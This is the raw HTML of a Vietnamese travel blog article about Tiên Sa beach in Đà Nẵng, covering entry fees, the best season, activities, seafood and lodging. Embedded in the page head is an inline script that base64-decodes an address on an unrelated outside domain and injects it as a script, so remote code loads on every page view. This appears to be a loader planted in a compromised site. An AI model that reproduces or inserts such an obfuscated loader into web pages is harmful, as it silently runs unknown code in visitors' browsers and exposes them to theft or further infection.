VNĐ/xe/ngày. Ngoài ra, bạn cũng có thể di chuyển bằng taxi hoặc xe đưa đón nếu không muốn tự lái xe hoặc đi theo nhóm hay gia đình.\r\nKhông giống nhiều bãi biển khác tại Đà Nẵng, bãi Tiên Sa thuộc khu du lịch sinh thái Tiên Sa nên khách du lịch sẽ phải mua vé vào với giá 10.000 VNĐ/người. Vé đã bao gồm phí vào cổng, dịch vụ tắm biển, tắm nước ngọt và gửi xe máy.\r\nReview Top 5 Trải Nghiệm Không Thể Bỏ Qua khi đến bãi biển An Bàng\r\n\r\nThời điểm lý tưởng để ghé thăm bãi biển Tiên Sa\r\nThời điểm lý tưởng để ghé thăm bãi biển Tiên Sa\r\n\r\nThời điểm lý tưởng để du lịch bãi biển Tiên Sa Đà Nẵng là khoảng vào tháng 1 đến tháng 10. Ở Đà Nẵng đây là mùa khô, thời tiết nắng đẹp, ít mưa, biển  xanh, gió mát. Thời tiết này thuận tiện cho việc di chuyển cũng như tham quan và tham gia các hoạt động khi đến với bãi Tiên Sa Đà Nẵng. Đây cũng là thời điểm biển Tiên Sa đông khách nhất.\r\nNhững trải nghiệm không thể bỏ qua khi đến với bãi biển Tiên Sa\r\nCheck in lung linh tại biển Tiên Sa\r\nBãi biển Tiên Sa là một trong số những địa điểm du lịch Đà Nẵng nổi tiếng vì có những góc check-in siêu đỉnh. Sở hữu phong cảnh non nước thơ mộng tựa chốn bồng lai tiên cảnh với dải đá len lỏi trên bãi cát dài trắng mịn, với nước biển xanh ngắt cùng những con sóng yên ả, chắc chắn biển Tiên Sa sẽ cho bạn hàng trăm tấm hình ưng ý.\r\n\r\nCheck in lung linh tại biển Tiên Sa\r\nThư giãn và tắm nắng dưới mái vòm dừa\r\nĐến với Tiên Sa, bạn có thể tận hưởng nắng ấm khi nằm trên bãi cát trắng mịn hay nằm thư giãn dưới mái vòm dừa xinh xắn. Lắng nghe âm thanh của gió biển, nhâm nhi một ly nước dừa, trò chuyện cùng bạn bè, chắc chắn đây sẽ là giây phút thư giãn nhất cho bạn.\r\n\r\nThư giãn và tắm nắng dưới mái vòm dừa\r\nCắm trại, dã ngoại ngay trên biển\r\nĐây sẽ là nơi cắm trại hay dã ngoại vô cùng lý tưởng. Còn gì tuyệt hơn việc qua đêm bên bãi biển xanh với những con sóng yên ả, bên bãi cát trắng mịn, bên núi rừng hoang dã. Cùng quây quần bên đống lửa, cùng thưởng thức bữa tiệc nướng ngay trên biển, cùng trò chuyện, hát hò,...đây chắc chắn là trải nghiệm khó quên cho bạn.\r\n\r\nĐắm mình trong làn nước trong xanh của biển Tiên Sa\r\nĐắm mình trong làn nước trong xanh của biển Tiên Sa\r\nĐắm mình trong làn nước trong veo mát lạnh của biển Tiên Sa, chắc chắn mọi muộn phiền trong bạn sẽ được cuốn theo sóng biển. Biển Tiên Sa rất lặng, sóng đánh rất êm, nên đây là bãi biển lý tưởng với gia đình có trẻ em hay người lớn tuổi.\r\nTham quan thêm: Chùa Linh Ứng Đà Nẵng Vẻ Đẹp Phật Giáo Giữa Lòng Thiên Nhiên\r\n\r\nTham gia các môn thể thao trên biển\r\nKhông chỉ là nơi du khách đến tắm biển, cắm trại qua đêm, bãi biển Tiên Sa còn có nhiều hoạt động giải trí thú vị không hề thua kém những bãi biển khác. Đến thăm nơi đây, bạn còn có thể tham gia các trò chơi cảm giác mạnh như mô tô nước, dù lượn,...vô cùng thích hợp với những ai đam mê trải nghiệm, thử thách. Ngoài ra, bạn còn có thể thử hoạt động lặn biển, ngắm san hô, theo chân ngư dân đi đánh cá,...\r\n\r\nTop 6 Trải Nghiệm Tại Bãi Biển Tiên Sa Mà Bạn Không Nên Bỏ Lỡ\r\nThưởng thức đặc sản biển Tiên Sa\r\nĐến với thành phố biển Đà Nẵng, chắc chắn bạn phải không thể bỏ qua hải sản. Hải sản ở đây luôn tươi ngon vì mới đánh bắt từ biển về. Bạn có thể thoải mái lựa chọn những món hải sản thơm ngon được chế biến từ lươn, cá đuối, cá mú, tôm hùm, tôm càng, bạch tuộc, ốc đỏ, mực lá, vòi voi, ghẹ, gạch…Bên cạnh đó, Tiên Sa còn nổi tiếng với rau rừng và thịt rừng. Đến đây, bạn cũng nên thử món ăn dân dã này nhé. \r\n\r\nĐặc sản tại Đà Nẵng\r\n\r\nVà cuối cùng là rượu dừa - một thức uống rất đặc biệt ở Tiên Sa nói riêng và bán đảo Sơn Trà nói chung. Rượu dừa thật khi uống sẽ có vị ngọt dịu, mùi thơm nồng đặc trưng của dừa và không gây cảm giác đau đầu. Khi đến với Tiên Sa bạn cũng có thể lựa chọn rượu dừa để làm quà tặng người thân, bạn bè làm quà du lịch.\r\nỞ đâu khi du lịch bãi biển Tiên Sa\r\nNếu bạn du lịch khoảng 3 – 4 ngày để trải nghiệm khám phá mà khồng cần phải di chuyển quá xa, thì khách sạn Tiên Sa có thể nói là lựa chọn tốt nhất, khách sạn có view rất đẹp được xây dựng ẩn hiện bên sườn nú.\r\n\r\nKhách sạn tại khu du lịch Đà Nẵng\r\n\r\nVới hệ thống phòng gồm 8 Bungalow riêng biệt tọa lạc xung quanh bãi biển và 35 phòng ngủ đầy đủ những tiện nghi để khách du lịch thoải mái lựa chọn . Giá thuê phòng ở đây cũng tương đối bình dân nếu bạn muốn chọn phòng ngủ thì khoảng 250k/1 đêm, phòng bungalow khoảng 450k/ 1 đêm.\r\n\r\nNgoài ra du khách đến đây có thể cắm rại, tổ chức picnic ngay trên cát vô cùng thú vị nhé. Thông thường nhiều đơn vị thường tổ chức team building vào dịp cuối năm, hè, lễ tết.\r\nXem Thêm: Top 43 Địa Điểm Du Lịch Đà Nẵng Tuyệt Đẹp Không Thể Bỏ Qua\r\n\r\nMột vài lưu ý tại bãi biển Tiên Sa\r\n\r\n \tKhông xả rác bừa bãi trên bãi biển làm ô nhiễm môi trường ở đây \r\n \tĐi đúng đường quy định, không tự ý dẫm lên cỏ khi có bảng cấm đi ở đây \r\n \tMang áo phao khi tắm biển để đảm bảo an toàn cho bản thân \r\n \tChấp hành các quy định trên biển đưa ra\r\n\r\nBãi biển Tiên Sa Đà Nẵng là một điểm đến vô cùng thú vị để bạn có thể hòa mình vào thiên nhiên với nhiều trải nghiệm thú vị. Vì vậy, nếu có cơ hội du lịch Đà Nẵng, đừng bỏ qua bãi biển xinh đẹp này nhé. \r\n\r\nHy vọng rằng với bài viết về Bãi Biển Tiên Sa Đà Nẵng và những trải nghiệm tuyệt vời tại đây, các bạn đã có thêm những thông tin hữu ích cho chuyến du lịch của mình. Chúc các bạn có một chuyến đi đáng nhớ và tràn đầy niềm vui!\r\nNếu bạn độc thân và đam mê trekking, khám phá thiên nhiên, thì tour trekking Cực Đông của 52Hz sẽ là sự lựa chọn tuyệt vời dành cho bạn. Với đội ngũ huấn luyện viên chuyên nghiệp, tour sẽ mang đến cho bạn trải nghiệm đầy thử thách qua nhiều địa hình đồi cát, bán hoang mạc, rừng cây bụi, leo gành đá với tổng chiều dài 14km. Hãy liên hệ hotline 028 4455 5252 để đăng ký tour!"}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trang Ch\u1ee7","url":"https:\/\/52hz.vn\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"H\u00e0nh tr\u00ecnh","url":"https:\/\/52hz.vn\/hanh-trinh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tour T\u00e0 N\u0103ng Phan D\u0169ng","url":"https:\/\/52hz.vn\/tour-ta-nang-phan-dung\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tour T\u00e0 \u0110\u00f9ng","url":"https:\/\/52hz.vn\/tour-ta-dung\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Canyoning Hang \u0110\u1ed9ng Ch\u01b0 Bl\u01b0k","url":"https:\/\/52hz.vn\/canyoning-hang-dong-chubluk\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ph\u01b0\u1edbc B\u00ecnh \u2013 T\u00e0 Giang","url":"https:\/\/52hz.vn\/tour-trekking-bidoup-ta-giang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trekking V\u1ecbnh B\u1eafc V\u00e2n Phong","url":"https:\/\/52hz.vn\/trekking-vinh-bac-van-phong\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trekking Chinh Ph\u1ee5c \u0110\u1ec9nh Ch\u01b0 N\u00e2m","url":"https:\/\/52hz.vn\/trekking-chu-nam-gia-lai\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u00eam nh\u1ea1c","url":"https:\/\/52hz.vn\/dem-nhac\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chuy\u1ec7n trekking","url":"https:\/\/52hz.vn\/chuyen-trekking\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u00e0 L\u1ea1t","url":"https:\/\/52hz.vn\/category\/du-lich-da-lat\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u00ecnh Thu\u1eadn","url":"https:\/\/52hz.vn\/category\/du-lich-binh-thuan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"T\u00e2y Nguy\u00ean","url":"https:\/\/52hz.vn\/category\/du-lich-tay-nguyen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"T\u00e2y Ninh","url":"https:\/\/52hz.vn\/category\/du-lich-tay-ninh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u1ed3ng Nai","url":"https:\/\/52hz.vn\/category\/du-lich-dong-nai\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"T\u00e2y B\u1eafc","url":"https:\/\/52hz.vn\/category\/du-lich-tay-bac\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u00e0 N\u1eb5ng","url":"https:\/\/52hz.vn\/category\/dia-diem-du-lich-da-nang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ki\u00ean Giang","url":"https:\/\/52hz.vn\/category\/diem-du-lich-kien-giang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nha Trang","url":"https:\/\/52hz.vn\/category\/du-lich-nha-trang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"S\u00e0i G\u00f2n","url":"https:\/\/52hz.vn\/category\/du-lich-sai-gon\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"V\u0169ng T\u00e0u","url":"https:\/\/52hz.vn\/category\/du-lich-vung-tau\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u00ecnh \u0110\u1ecbnh","url":"https:\/\/52hz.vn\/category\/du-lich-binh-dinh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ph\u00fa Y\u00ean","url":"https:\/\/52hz.vn\/category\/diem-du-lich-phu-yen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Li\u00ean h\u1ec7","url":"https:\/\/52hz.vn\/lien-he\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"52Hz","url":"https:\/\/52hz.vn","potentialAction":[{"@type":"SearchAction","target":"https:\/\/52hz.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/52hz.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/52hz.vn\/category\/dia-diem-du-lich-da-nang\/","name":"Du L\u1ecbch \u0110\u00e0 N\u1eb5ng"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/52hz.vn\/bai-bien-tien-sa\/","name":"Top 6 Tr\u1ea3i Nghi\u1ec7m T\u1ea1i B\u00e3i Bi\u1ec3n Ti\u00ean Sa M\u00e0 B\u1ea1n Kh\u00f4ng N\u00ean B\u1ecf L\u1ee1"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="description" content="Bãi biển Tiên Sa sở hữu phong cảnh non nước thơ mộng tựa chốn bồng lai tiên cảnh với dải đá len lỏi trên bãi cát dài trắng mịn, với nước biển xanh ngắt cùng những con sóng yên ả, sẽ cho bạn hàng trăm tấm hình ưng ý.">
<meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9sb29wY29uc3RydWN0LmNvbS82bGpKeGFRQ3VSNU56R3NWVERvSWxRQWh1ZFdrZThvVW1CLXp1ZlRIeUxOdw==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
<meta property="fb:app_id" content="748715422557519" />			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://52hz.vn/wp-content/uploads/2021/02/favicon.svg" sizes="32x32" />
<link rel="icon" href="https://52hz.vn/wp-content/uploads/2021/02/favicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://52hz.vn/wp-content/uploads/2021/02/favicon.svg" />
<meta name="msapplication-TileImage" content="https://52hz.vn/wp-content/uploads/2021/02/favicon.svg" />
		<style id="wp-custom-css">
			.wpcf7-list-item {
    display: inline-block;
    margin: 5px 0px 15px;
}
h1,h2,h3,h4,h5,h6{
line-height: 1.4em !important;
}
li.cat-item>a {
    color: #000;
}
li.cat-item>a:hover {
    color: #3EB5E0;
}

.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-text {
    text-align: left;
}
span.elementor-icon-list-text {
    text-align: justify;
}

i.fas.fa-minus,i.fas.fa-plus {
    font-size: 19px;
}

.elementor-post__excerpt>p.doansapo {
    border: 0px !important;
    padding: 0;
}

input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea,#__booking_form input, #__booking_form textarea, #__booking_form select,#__schedule_form input, #__schedule_form select, #__schedule_form textarea {
    background: #fff;
}

#__booking_form *, #__schedule_form * {
    font-family: 'svn' !important;
}

#__schedule_form .__call_now,a.__call_now{
    font-size: 13px;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: 1.1px;
    fill: #FFFFFF;
    color: #000;
    background-color: #fbe560;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #fbe560;
    border-radius: 50px 50px 50px 50px;
    padding: 12px 25px 4px 25px;
		box-shadow: 2px 2px 0px 0px #d6c454;
}
#__schedule_form .wpcf7-submit,#__booking_form .wpcf7-submit  {
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1.1px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #3eb5e0;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #70DAE8;
    border-radius: 50px 50px 50px 50px;
   box-shadow: 2px 2px 0px 0px #70dae8;
    padding: 14px 25px 8px 25px;
}
/** font**/
.docthantour {
    font-size: 35px;
    text-shadow: 0 0 transparent;
}
h1, h2, h3, h4, h5, h6, strong, nav ul li a, .elementor-post__title a {
    font-weight: 900 !important;
    font-family: "svn", sans-serif !important;
    text-transform: capitalize;
	letter-spacing: .5px;
}
.titletour {
    text-shadow: 2px 2px 1px rgb(0 0 0 / 20%) !important;
}
dd, dl, dt, li, ol, ul, span, p, .elementor-text-editor {
    font-family: "svn", Sans-serif !important;
}
.elementor-kit-8 {
    font-size: 17px;
}

.boooking {
    margin: -42px 0px 0px 135px;
}
.tablelkh {
    padding: 5px 0px;
    border: 0px;
    background: #fff !important;
}
.wp-caption  {
    text-align: center;
	margin: 20px auto
}
.wp-caption-text {
    padding: 10px 0px 5px;
    border: 1px solid #eee;
}
.elementor-6608 .elementor-element.elementor-element-5e3047c .elementor-post__excerpt p {
    padding: 0px;
    border-left: 0;
	text-align: justify
}
.elementor-6608 .elementor-element.elementor-element-5e3047c .elementor-post__title
{
	text-align: justify
}
p.doansapo {
    padding: 5px 0px 0px 10px;
    border-left: 7px solid #5ec0e0;
}
#ez-toc-container a {
    font-weight: 400 !important;
}
p.ez-toc-title {
    font-weight: bold !important;
}
.lnb{
    background-color: #fbe5600d;
    border-left: none;
    margin: 20px 0px  20px;
    position: relative;
    text-align: left;
    border: 1px dashed #36A9D0;
    padding: 20px 15px 15px;
}


.kk-star-ratings.kksr-disabled {
    float: right;
}
blockquote {
    background-color: #fff;
    border-left: 6px solid #3eb5e0;
    margin: 20px 0 20px;
    position: relative;
    text-align: justify;
    padding: 5px 10px 0px;
}
blockquote>p {
    margin-bottom: 0px;
}
figure {
    margin: 0px;
}
.dialog-close-button.dialog-lightbox-close-button {
    background: #fff;
    padding: 10px;
    margin: -18px -20px 0px 0px;
    font-weight: bold ;
    box-shadow: 0px 1px 1px 0px;
}
.dialog-close-button.dialog-lightbox-close-button:hover{
    background: red;
    color: #fff
}
/*call*/
.hotline-phone-ring-wrap {position: fixed; bottom: 0; right: 0; z-index: 999999;}
.hotline-phone-ring {position: relative; visibility: visible; background-color: transparent; width: 40px; height: 50px; cursor: pointer; z-index: 11; -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0); transition: visibility .5s; left: 0; bottom: 0; display: block;
}
.hotline-phone-ring-circle {width: 55px; height: 55px; top: -1px; left: -10px; position: absolute; background-color: transparent; border-radius: 100%; border: 2px solid #fbe560; -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out; animation: phonering-alo-circle-anim 1.2s infinite ease-in-out; transition: all .5s; -webkit-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; opacity: 0.5;}
.hotline-phone-ring-circle-fill {width: 55px; height: 55px; top: -1px; left: -10px; position: absolute; background-color: rgba(251, 229, 96, 0.5); border-radius: 100%; border: 2px solid transparent; -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out; animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out; transition: all .5s; -webkit-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; }
.hotline-phone-ring-img-circle { background-color: #fbe560; width: 40px; height: 40px; top: 7px; left: -2px; position: absolute; border-radius: 100%; border: 2px solid transparent; -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out; animation: phonering-alo-circle-img-anim 1s infinite ease-in-out; -webkit-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; align-items: center; justify-content: center;}
.hotline-phone-ring-img-circle .pps-btn-img {display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex;}
.hotline-phone-ring-img-circle .pps-btn-img img {width: 30px; height: 30px;}
@-webkit-keyframes phonering-alo-circle-anim { 0% { -webkit-transform: rotate(0) scale(0.5) skew(1deg);-webkit-opacity: 0.1;} 30% { -webkit-transform: rotate(0) scale(0.7) skew(1deg); -webkit-opacity: 0.5;} 100% { -webkit-transform: rotate(0) scale(1) skew(1deg); -webkit-opacity: 0.1;} }
@-webkit-keyframes phonering-alo-circle-fill-anim { 0% { -webkit-transform: rotate(0) scale(0.7) skew(1deg); opacity: 0.6;} 50% { -webkit-transform: rotate(0) scale(1) skew(1deg); opacity: 0.6;} 100% { -webkit-transform: rotate(0) scale(0.7) skew(1deg); opacity: 0.6;}}
@-webkit-keyframes phonering-alo-circle-img-anim { 0% { -webkit-transform: rotate(0) scale(1) skew(1deg);} 10% { -webkit-transform: rotate(-25deg) scale(1) skew(1deg);} 20% { -webkit-transform: rotate(25deg) scale(1) skew(1deg);} 30% { -webkit-transform: rotate(-25deg) scale(1) skew(1deg);} 40% { -webkit-transform: rotate(25deg) scale(1) skew(1deg);} 50% { -webkit-transform: rotate(0) scale(1) skew(1deg);} 100% { -webkit-transform: rotate(0) scale(1) skew(1deg);}}
.hotline-bar {
    display: none
}
.kiila_red {
    background: #36A9D0;
}
.kiila_blue {
    background: #36A9D0;
}
.kiila_item li {
    margin: 14px 0;
    background-size: 70%;
    border-radius: 50%;
    box-shadow: 0 3px 10px #888;
    width: 40px;
    height: 40px;
}
.kiila_item li img {
    width: 30px;
    height: 30px;
}
.kiila_item li,
.kiila_item li a {
    display: flex;
    justify-content: center;
    align-items: center;
}
.kiila_item li:nth-child(2) img {
    width: 30px;
    height: 30px;
}
.kiila_main-cta {
   position: fixed;
    bottom: 40px;
    right: 20px;
    z-index: 999;
}
ul.kiila_item.kiila_flex {
    float: right;
}
@media (max-width:549px) {
td.mobiledis {
    display: none;
}
.kiila_main-cta{
    background: white;
    width: 100%;
    height: 45px;
    bottom: 0;
    left: 0;
}
	ul.kiila_item.kiila_flex {
    width: 100%;
}
	.kiila_red{
		  float: right;
			margin-right: 5px !important;
		margin-top: 2px !important;
				 background: #36A9D0;
}
	.kiila_blue {
    float: left;
			margin-left: -35px !important;
		margin-top: 2px !important;
		
}
	li.hotline-phone-ring {
     float: left;
    left: 33%;
		float: left;
		margin-top: -30px !important
}
	.hotline-bar {
    display: flex;
		margin-top: 90px;
}
	span.text-hotline {
    font-size: 15px;
    font-weight: 600 !important;
		color: #000;
		width: 120px;
    text-align: center;
}
	i.fas.fa-minus, i.fas.fa-plus {
    font-size: 15px;
}
}

@media (max-width: 767px) {
.elementor-18064 .elementor-element.elementor-element-7f502da .menu-item-link-top .jet-nav-link-text {
    font-size: 17px;
    color: #000;
}}

a {
    color: #36A9D0;
}
.elementor-image-box-img img {
    padding: 2px;
}		</style>
		<link rel='stylesheet' id='jet-elements-css' href='https://52hz.vn/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.4.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.2' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8171 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-schema-pro-2.7.23 elementor-default elementor-kit-8 elementor-page-1398">
<style>
	html body h1, html body h2, html body h3, html body h4, html body h5, html body h6, html body strong, html body nav ul li a, html body .elementor-post__title a {
    font-weight: bold !important;
}
html body .htgNav {}
html body .htgNav nav {
    background: #FFF !important;
    display: inline-block;
    z-index: 9;
    padding: 0 20px;
    border-radius: 10px;
}
</style>

<a class="skip-link screen-reader-text" href="#content">Chuyển đến nội dung</a>

		<div data-elementor-type="header" data-elementor-id="18341" class="elementor elementor-18341 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6c18f96 headerchinh elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c18f96" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f717f" data-id="15f717f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce40e90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce40e90" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1f9322" data-id="d1f9322" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b73ca0d" data-id="b73ca0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-798c300 elementor-widget elementor-widget-image" data-id="798c300" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://52hz.vn/" rel="nofollow">
							<img loading="lazy" width="1085" height="674" src="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png" class="attachment-full size-full wp-image-18076" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png 1085w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-300x186.png 300w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-1024x636.png 1024w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-768x477.png 768w" sizes="(max-width: 1085px) 100vw, 1085px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e82204e" data-id="e82204e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a207bba elementor-hidden-tablet" data-id="a207bba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2dc700 __w_auto __m0 e-grid-align-right elementor-grid-3 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="d2dc700" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ca3ac0d" href="https://www.facebook.com/52Hz.vn" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-19cfdc9" href="https://zalo.me/0898989039" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" data-name="Layer 1" viewBox="0 0 1875.18 1779.08"><image width="2400" height="2277" transform="scale(0.78)" xlink:href="[data-uri]"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cf3901a" href="https://www.youtube.com/channel/UCbOe94FobXZ1DRVN-x26YcQ" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5ce9e7b e-flex e-con-boxed e-con e-parent" data-id="5ce9e7b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4124c7e elementor-nav-menu__align-center htgmenu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4124c7e" data-element_type="widget" id="htgmenu" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4124c7e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1364"><a rel="nofollow" href="https://52hz.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1698"><a rel="nofollow" href="https://52hz.vn/hanh-trinh/" class="elementor-item">Hành trình</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
